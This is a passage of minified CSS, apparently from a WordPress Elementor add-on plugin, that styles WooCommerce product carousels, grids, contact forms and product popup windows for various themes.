a.button.add_to_cart_button:hover{background:inherit;color:inherit}.eael-woo-product-carousel-container .icons-wrap.block-style li a.button.add_to_cart_button:before{content:"";display:block;font-family:"Font Awesome 5 Free";font-size:16px;font-weight:900;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);top:50%;left:50%;position:absolute}.eael-woo-product-carousel-container .icons-wrap.block-style li a.button.add_to_cart_button.product_type_variable:before{content:""}.eael-woo-product-carousel-container .icons-wrap li{display:inline-block;margin:0;padding:0}.eael-woo-product-carousel-container .icons-wrap li a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;color:#000;width:100%;height:100%;text-align:center;-webkit-transition:all ease .4s;transition:all ease .4s}.eael-woo-product-carousel-container .icons-wrap li a:hover{background:#ff7a80;color:#fff}.eael-woo-product-carousel-container .icons-wrap li a i{position:relative;font-size:16px;line-height:1.2em}.eael-woo-product-carousel-container .icons-wrap li a svg{width:18px}.eael-woo-product-carousel-container .eael-product-cats{display:-webkit-box;display:-ms-flexbox;display:flex}.eael-woo-product-carousel-container .eael-product-cats a{font-size:14px;line-height:1.2em;padding:5px 10px;margin-right:5px}.eael-woo-product-carousel-container .eael-no-posts-found{margin:0;background:#ccc;color:#000;font-size:16px;line-height:1.2em;direction:ltr}.eael-woo-product-carousel-container .swiper-container{width:100%}.eael-woo-product-carousel-container .swiper-container~.swiper-button-prev:after,.eael-woo-product-carousel-container .swiper-container~.swiper-button-next:after{content:none}@media only screen and (min-width: 1025px){.eael-product-grid-column-1 .eael-product-grid .woocommerce ul.products{grid-template-columns:100%}.eael-product-grid-column-2 .eael-product-grid .woocommerce ul.products{grid-template-columns:repeat(2, 1fr)}.eael-product-grid-column-3 .eael-product-grid .woocommerce ul.products{grid-template-columns:repeat(3, 1fr)}.eael-product-grid-column-4 .eael-product-grid .woocommerce ul.products{grid-template-columns:repeat(4, 1fr)}.eael-product-grid-column-5 .eael-product-grid .woocommerce ul.products{grid-template-columns:repeat(5, 1fr)}.eael-product-grid-column-6 .eael-product-grid .woocommerce ul.products{grid-template-columns:repeat(6, 1fr)}.eael-product-list-column-2 .eael-product-grid .woocommerce ul.products{grid-template-columns:repeat(2, 1fr)}.eael-product-grid-column-1 .eael-product-grid.masonry .woocommerce ul.products li.product{width:100%;margin:15px 0}.eael-product-grid-column-2 .eael-product-grid.masonry .woocommerce ul.products li.product{width:48%}.eael-product-grid-column-3 .eael-product-grid.masonry .woocommerce ul.products li.product{width:31.3333%}.eael-product-grid-column-4 .eael-product-grid.masonry .woocommerce ul.products li.product{width:23%}.eael-product-grid-column-5 .eael-product-grid.masonry .woocommerce ul.products li.product{width:18%}.eael-product-grid-column-6 .eael-product-grid.masonry .woocommerce ul.products li.product{width:14.66666667%}}@media only screen and (max-width: 1024px)and (min-width: 766px){.eael-product-grid-column-tablet-1 .eael-product-grid .woocommerce ul.products{grid-template-columns:100%}.eael-product-grid-column-tablet-2 .eael-product-grid .woocommerce ul.products{grid-template-columns:repeat(2, 1fr)}.eael-product-grid-column-tablet-3 .eael-product-grid .woocommerce ul.products{grid-template-columns:repeat(3, 1fr)}.eael-product-grid-column-tablet-4 .eael-product-grid .woocommerce ul.products{grid-template-columns:repeat(4, 1fr)}.eael-product-grid-column-tablet-5 .eael-product-grid .woocommerce ul.products{grid-template-columns:repeat(5, 1fr)}.eael-product-grid-column-tablet-6 .eael-product-grid .woocommerce ul.products{grid-template-columns:repeat(6, 1fr)}.eael-product-list-column-tablet-2 .eael-product-grid .woocommerce ul.products{grid-template-columns:repeat(2, 1fr)}.eael-product-grid-column-tablet-1 .eael-product-grid.masonry .woocommerce ul.products li.product{width:100%;margin:15px 0}.eael-product-grid-column-tablet-2 .eael-product-grid.masonry .woocommerce ul.products li.product{width:48%}.eael-product-grid-column-tablet-3 .eael-product-grid.masonry .woocommerce ul.products li.product{width:31.3333%}.eael-product-grid-column-tablet-4 .eael-product-grid.masonry .woocommerce ul.products li.product{width:23%}.eael-product-grid-column-tablet-5 .eael-product-grid.masonry .woocommerce ul.products li.product{width:18%}.eael-product-grid-column-tablet-6 .eael-product-grid.masonry .woocommerce ul.products li.product{width:14.66666667%}}@media only screen and (max-width: 767px){.eael-product-grid-column-mobile-1 .eael-product-grid .woocommerce ul.products{grid-template-columns:100%}.eael-product-grid-column-mobile-2 .eael-product-grid .woocommerce ul.products{grid-template-columns:repeat(2, 1fr)}.eael-product-grid-column-mobile-3 .eael-product-grid .woocommerce ul.products{grid-template-columns:repeat(3, 1fr)}.eael-product-grid-column-mobile-4 .eael-product-grid .woocommerce ul.products{grid-template-columns:repeat(4, 1fr)}.eael-product-grid-column-mobile-5 .eael-product-grid .woocommerce ul.products{grid-template-columns:repeat(5, 1fr)}.eael-product-grid-column-mobile-6 .eael-product-grid .woocommerce ul.products{grid-template-columns:repeat(6, 1fr)}.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce ul.products{grid-template-columns:repeat(2, 1fr)}.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce ul.products .eael-product-wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce ul.products .eael-product-wrap .product-image-wrap,.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce ul.products .eael-product-wrap .product-details-wrap{width:100%}.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce ul.products .eael-product-wrap .product-image-wrap{margin-bottom:15px}.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce ul.products .eael-product-wrap .product-details-wrap{padding:0;margin:0}.eael-product-grid-column-mobile-1 .eael-product-grid.masonry .woocommerce ul.products li.product{width:100%;margin:15px 0}.eael-product-grid-column-mobile-2 .eael-product-grid.masonry .woocommerce ul.products li.product{width:48% !important;margin:1%}.eael-product-grid-column-mobile-3 .eael-product-grid.masonry .woocommerce ul.products li.product{width:31.3333% !important;margin:1%}.eael-product-grid-column-mobile-4 .eael-product-grid.masonry .woocommerce ul.products li.product{width:23% !important;margin:1%}.eael-product-grid-column-mobile-5 .eael-product-grid.masonry .woocommerce ul.products li.product{width:18% !important;margin:1%}.eael-product-grid-column-mobile-6 .eael-product-grid.masonry .woocommerce ul.products li.product{width:14.66666667% !important;margin:1%}}.theme-astra .woocommerce.eael-woo-product-carousel ul.products,.theme-astra .woocommerce-page .eael-woo-product-carousel ul.products{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-column-gap:0;-moz-column-gap:0;column-gap:0}.theme-astra .woocommerce ul.products li.product a.added_to_cart.wc-forward{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.theme-astra .eael-woo-product-carousel-container.preset-2 .eael-product-carousel .carousel-overlay,.theme-astra .eael-woo-product-carousel-container.preset-4 .eael-product-carousel .carousel-overlay{z-index:1}.theme-astra .eael-woo-product-carousel-container.preset-2 .eael-product-carousel .product-overlay-content,.theme-astra .eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-overlay-content{z-index:2}.theme-blocksy .button:before{-ms-filter:"progid:DXImageTransform.Microsoft.gradient(enabled=false)";-webkit-filter:none !important;filter:none !important;opacity:1;z-index:0;bottom:0 !important;right:0;line-height:1.2em}.theme-blocksy .button:hover{-webkit-transform:none;-ms-transform:none;transform:none}.theme-savoy .eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating{width:auto;height:1.5rem}.theme-savoy .eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating:before{left:0}.theme-savoy .eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating span:before{letter-spacing:14px;font-size:14px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .star-rating{margin:0px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .eael-product-price ins{text-decoration:none}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .eael-woo-product-carousel li.product{background:rgba(0,0,0,0);border-radius:20px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .eael-woo-product-carousel li.product.type-product{margin:0 12px 20px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .eael-woo-product-carousel li.product .eael-product-carousel{margin:0;width:100%}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .eael-woo-product-carousel li.product .star-rating{min-width:100px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-1 .eael-woo-product-carousel li.product .button,.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-2 .eael-woo-product-carousel li.product .button,.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-4 .eael-woo-product-carousel li.product .button{width:35px;border-radius:3px;margin:3px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-1 .eael-woo-product-carousel li.product a.added_to_cart,.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-2 .eael-woo-product-carousel li.product a.added_to_cart,.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-4 .eael-woo-product-carousel li.product a.added_to_cart{width:35px;line-height:0;font-size:0;border:none;margin-right:3px;margin-bottom:4px;color:inherit}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-3 li.product a.added_to_cart{line-height:0;font-size:0;width:100%;color:inherit;border:none;background:rgba(0,0,0,0)}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-3 li.product .eael-star-rating.star-rating{min-width:100px}.theme-buddyboss-theme .woocommerce.eael-woo-product-carousel ul.products li.product:first-of-type{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}.theme-shoptimizer .eael-woo-slider-popup .woocommerce-product-gallery{position:relative}.theme-shoptimizer .eael-woo-slider-popup .woocommerce-product-gallery .woocommerce-product-gallery__trigger{position:absolute;top:.5em;right:.5em;font-size:2em;z-index:9;width:36px;height:36px;background:#fff;text-indent:-9999px;border-radius:100%;-webkit-box-sizing:content-box;box-sizing:content-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.theme-shoptimizer .eael-woo-slider-popup .woocommerce-product-gallery .woocommerce-product-gallery__trigger img.emoji{display:block !important;height:25px !important;width:25px !important}.theme-shoptimizer .eael-woo-slider-popup .woocommerce-product-gallery .flex-control-nav{margin:0;list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.theme-shoptimizer .eael-woo-slider-popup .woocommerce-product-gallery .flex-direction-nav{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.theme-shoptimizer .eael-woo-slider-popup form.cart.variations_form .variations td select{width:100%;padding:15px;border:1px solid #d4d5d9;border-radius:4px;font-size:15px}.theme-shoptimizer .site-main ul.products li.product:before,.theme-shoptimizer .site-main ul.products li.product:hover:before{display:none}.theme-shoptimizer li.product:not(.product-category):hover img{-webkit-transform:inherit;-ms-transform:inherit;transform:inherit}.theme-shoptimizer ul.products li.product .button{position:relative}.theme-shoptimizer .preset-2 ul.products li.product .button,.theme-shoptimizer .preset-4 ul.products li.product .button{height:35px;width:35px}.theme-shoptimizer .eael-woo-product-carousel-container.preset-1 .woocommerce li.product a.added_to_cart,.theme-shoptimizer .eael-woo-product-carousel-container.preset-3 .woocommerce li.product a.added_to_cart,.theme-shoptimizer .eael-woo-product-carousel-container.preset-4 .woocommerce li.product a.added_to_cart{bottom:0}.theme-shoptimizer .eael-woo-product-carousel-container.preset-1 .woocommerce li.product a.added_to_cart:after,.theme-shoptimizer .eael-woo-product-carousel-container.preset-3 .woocommerce li.product a.added_to_cart:after,.theme-shoptimizer .eael-woo-product-carousel-container.preset-4 .woocommerce li.product a.added_to_cart:after{content:"";font-weight:900;font-family:"Font Awesome 5 Free";font-size:16px;display:initial}.theme-shoptimizer .eael-woo-product-carousel-container.preset-1 .woocommerce li.product .add-to-cart a.added_to_cart,.theme-shoptimizer .eael-woo-product-carousel-container.preset-1 .woocommerce li.product .add-to-cart a.button{height:35px;width:35px}.theme-shoptimizer .eael-woo-product-carousel-container.preset-3 .woocommerce li.product .star-rating span{display:block}.theme-shoptimizer .eael-woo-product-carousel-container.preset-3 .woocommerce li.product .add_to_cart_button{width:100%;background:rgba(0,0,0,0)}.theme-shoptimizer .eael-woo-product-carousel-container.preset-3 .woocommerce li.product a.added_to_cart{display:inline-block;width:100%;position:relative}.theme-shoptimizer .eael-woo-product-carousel-container.preset-4 .woocommerce li.product a.added_to_cart{width:35px;height:35px;position:relative}.theme-flexia .eael-woo-product-carousel-container.preset-2 .eael-product-carousel .carousel-overlay,.theme-flexia .eael-woo-product-carousel-container.preset-4 .eael-product-carousel .carousel-overlay{z-index:1}.theme-flexia .eael-woo-product-carousel-container.preset-2 .eael-product-carousel .product-overlay-content,.theme-flexia .eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-overlay-content{z-index:2}.theme-botiga .ul.wc-block-grid__products,.theme-botiga ul.products{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important}.theme-botiga .row{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}
.eael-popup-details-render{width:80%;max-width:900px}.eael-popup-details-render .eael-preloader{margin:0 auto;border:5px solid #f3f3f3;border-radius:50%;border-top:5px solid #3498db;width:50px;height:50px;-webkit-animation:eaelSpin 2s linear infinite;animation:eaelSpin 2s linear infinite}@-webkit-keyframes eaelSpin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg)}}@keyframes eaelSpin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.eael-product-popup{position:fixed;left:0;top:0;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;z-index:-1}.eael-product-popup.eael-product-popup-ready{z-index:999;opacity:1 !important}.eael-product-popup.eael-product-zoom-in{opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.eael-product-popup.eael-product-zoom-in .eael-product-popup-details{opacity:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transform:scale(0.5);-ms-transform:scale(0.5);transform:scale(0.5)}.eael-product-popup.eael-product-zoom-in.eael-product-popup-ready .eael-product-popup-details{opacity:1;-webkit-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9)}.eael-product-popup.eael-product-zoom-in.eael-product-popup-ready .eael-product-modal-bg{opacity:.7}.eael-product-popup.eael-product-zoom-in.eael-product-modal-removing .eael-product-modal-bg{opacity:0}.eael-product-popup.eael-product-zoom-in.eael-product-modal-removing .eael-product-popup-details{-webkit-transform:scale(0.5);-ms-transform:scale(0.5);transform:scale(0.5);opacity:0}.eael-product-popup .eael-product-modal-bg{position:absolute;left:0;top:0;height:100%;width:100%;background:#000;opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.eael-product-popup .eael-product-popup-details{position:relative;margin:5vh auto;padding:20px;border:1px solid #888;max-width:900px;-webkit-box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);background-color:#fefefe;width:100%;border-radius:10px;height:auto;max-height:-webkit-fit-content;max-height:-moz-fit-content;max-height:fit-content}.eael-product-popup .eael-product-popup-details .single_add_to_cart_button{position:relative}.eael-product-popup .eael-product-popup-details .single_add_to_cart_button.eael-addtocart-added:after{font-family:"Font Awesome 5 Free";content:"";font-weight:900;display:inline-block;position:absolute;right:12px}.eael-product-popup .eael-product-popup-details .single_add_to_cart_button.eael-addtocart-loading:after{font-family:"Font Awesome 5 Free";content:"";font-weight:900;position:absolute;right:12px;-webkit-animation:eaelSpin 2s linear infinite;animation:eaelSpin 2s linear infinite}.eael-product-popup.woocommerce div.product{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;overflow-y:auto;background:rgba(0,0,0,0);position:relative;width:inherit;float:inherit}.eael-product-popup.woocommerce div.product.ast-article-single,.eael-product-popup.woocommerce div.product .ast-article-single{background:rgba(0,0,0,0)}@media(max-width: 767px){.eael-product-popup.woocommerce div.product{display:block}}.eael-product-popup.woocommerce div.product div.images{width:100%;margin-bottom:0}.eael-product-popup.woocommerce div.product div.images.woocommerce-product-gallery .flex-viewport{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;margin-bottom:1em}.eael-product-popup.woocommerce div.product div.images .flex-control-thumbs li:nth-child(4n){margin-right:0}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li{width:calc(25% - .75em);margin-right:1em;margin-bottom:1em}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li img,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li img{cursor:pointer;opacity:.5}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li img:hover,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li img:hover{opacity:1}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li img.flex-active,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li img.flex-active{opacity:1}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:last-child,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:last-child{margin-right:0}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 ol.flex-control-thumbs,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 ol.flex-control-thumbs{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;padding:0;list-style:none}.eael-product-popup.woocommerce div.product .product_title{font-size:28px;line-height:1.2em;font-weight:700;margin-bottom:10px;letter-spacing:normal;text-transform:capitalize}.eael-product-popup.woocommerce div.product .product_title.entry-title{display:block}.eael-product-popup.woocommerce div.product .product_title:before{content:none}.eael-product-popup.woocommerce div.product .price{font-size:25px;line-height:1.2em;margin:0 0 15px;text-align:left !important}.eael-product-popup.woocommerce div.product .woocommerce-product-details__short-description{font-size:18px;line-height:1.2em;margin:0}.eael-product-popup.woocommerce div.product .woocommerce-product-details__short-description p,.eael-product-popup.woocommerce div.product .woocommerce-product-details__short-description p:last-child{margin-bottom:20px}.eael-product-popup.woocommerce div.product .button{margin:0 !important;line-height:1.5em}.eael-product-popup.woocommerce div.product form.cart{margin:0 0 1.2em;padding:0;border:none;width:100%}.eael-product-popup.woocommerce div.product form.cart table{border:none;margin:0 0 1.2em;border-collapse:collapse;width:100%}.eael-product-popup.woocommerce div.product form.cart table tbody{display:table-row-group;border:none}.eael-product-popup.woocommerce div.product form.cart p.stock{margin-bottom:0}.eael-product-popup.woocommerce div.product form.cart .group_table td{border:none}.eael-product-popup.woocommerce div.product form.cart .group_table .button{padding:.8em;font-weight:400;font-size:.9rem;white-space:nowrap}.eael-product-popup.woocommerce div.product form.cart div.quantity{margin-right:15px;width:auto}.eael-product-popup.woocommerce div.product form.cart div.quantity input,.eael-product-popup.woocommerce div.product form.cart div.quantity a{height:100%;border:1px solid}.eael-product-popup.woocommerce div.product form.cart div.quantity input[type=number]{min-width:90px}.eael-product-popup.woocommerce div.product form.cart div.quantity .qty{text-align:center}.eael-product-popup.woocommerce div.product form.cart div.quantity .qty:focus{outline:none}.eael-product-popup.woocommerce div.product form.cart .button.single_add_to_cart_button{padding:10px 40px}.eael-product-popup.woocommerce div.product form.cart .product-single-quantity button.plus,.eael-product-popup.woocommerce div.product form.cart .product-single-quantity button.minus{display:none}.eael-product-popup.woocommerce div.product .woocommerce-product-rating{margin-bottom:5px}.eael-product-popup.woocommerce div.product .woocommerce-product-rating .star-rating{font-size:16px}.eael-product-popup.woocommerce div.product .woocommerce-product-rating .woocommerce-review-link{display:inline-block;vertical-align:top;font-size:16px;line-height:18px}.eael-product-popup.woocommerce div.product table tbody tr{border-bottom:1px solid #ccc}.eael-product-popup.woocommerce div.product table tbody tr td{background:rgba(0,0,0,0);vertical-align:middle !important;padding:15px 15px 15px 0 !important}.eael-product-popup.woocommerce div.product .product_meta{font-size:14px;border-top:1px solid #ccc;border-bottom:0;padding:1em 0 0;margin:0 0 .8em}.eael-product-popup.woocommerce div.product .product_meta>span{display:block;border:none;padding:5px 0}.eael-product-popup .eael-product-image-wrap{width:40%;background-image:url("../../../wp-admin/images/spinner.gif");background-repeat:no-repeat;background-position:center center}@media(max-width: 767px){.eael-product-popup .eael-product-image-wrap{width:100%}}.eael-product-popup .eael-product-image-wrap .badge-container{display:none}.eael-product-popup .eael-product-image-wrap .eael-new-product .flex-viewport{height:auto !important}.eael-product-popup .eael-product-details-wrap{width:56%;margin-left:4%;text-align:left}@media(max-width: 767px){.eael-product-popup .eael-product-details-wrap{width:100%;margin-left:0;margin-top:25px}}.eael-product-popup .eael-product-details-wrap .is-divider{display:none}.eael-product-popup button.eael-product-popup-close{position:absolute;right:-15px;top:-18px;font-size:20px;padding:0;cursor:pointer;-webkit-box-sizing:content-box;box-sizing:content-box;overflow:visible;background:#fff !important;text-align:center;-webkit-box-shadow:2px 0px 12px 3px rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);box-shadow:2px 0px 12px 3px rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);color:#000 !important;height:40px;width:40px;min-height:40px;max-width:40px;display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:50%;opacity:1;border:0;margin:0}.eael-product-popup button.eael-product-popup-close:focus{outline:none}.eael-product-popup form.cart{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:20px}.eael-product-popup form.cart.variations_form{display:block}.eael-product-popup form.cart.variations_form .variations{border:none}.eael-product-popup form.cart.variations_form .variations tr{margin-bottom:5px}.eael-product-popup form.cart.variations_form .variations td{display:block;width:100%;border:none;padding:0;margin-bottom:5px}.eael-product-popup form.cart.variations_form .variations td select{width:100%}.eael-product-popup form.cart.variations_form .variations_button{display:-webkit-box;display:-ms-flexbox;display:flex}.eael-product-popup form.cart.grouped_form{display:block}.eael-product-popup form.cart.grouped_form table .button{line-height:1.2em}.eael-product-popup form.cart.grouped_form .quantity{width:100%}.eael-product-popup form.cart.grouped_form .quantity input,.eael-product-popup form.cart.grouped_form .quantity a{height:auto !important;min-height:2.507em;line-height:1.2em}.eael-product-popup form.cart .quantity{width:37%;margin-right:20px}.eael-product-popup form.cart .quantity input{width:100%}.eael-product-popup .eael-onsale{padding:5px 10px;font-size:12px;font-weight:500;position:absolute;text-align:center;line-height:1.2em;top:30px;left:0;margin:0;background-color:#ff7a80;color:#fff;z-index:9}.eael-product-popup .eael-onsale.sale-preset-1.outofstock br{display:none}.eael-product-popup .eael-onsale.sale-preset-1.right{left:auto;right:0}.eael-product-popup .eael-onsale.sale-preset-2{padding:0;top:5px;left:5px;min-width:50px;min-height:50px;line-height:50px;border-radius:100%;-webkit-font-smoothing:antialiased}.eael-product-popup .eael-onsale.sale-preset-2.outofstock{line-height:1.2em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.eael-product-popup .eael-onsale.sale-preset-3{border-radius:50px;left:15px;top:15px}.eael-product-popup .eael-onsale.sale-preset-3.outofstock br{display:none}.eael-product-popup .eael-onsale.sale-preset-4{left:0;top:15px}.eael-product-popup .eael-onsale.sale-preset-4.outofstock br{display:none}.eael-product-popup .eael-onsale.sale-preset-4:after{position:absolute;right:-15px;bottom:0px;width:15px;height:24px;border-top:12px solid rgba(0,0,0,0);border-bottom:12px solid rgba(0,0,0,0);border-left:10px solid #23a454;content:""}.eael-product-popup 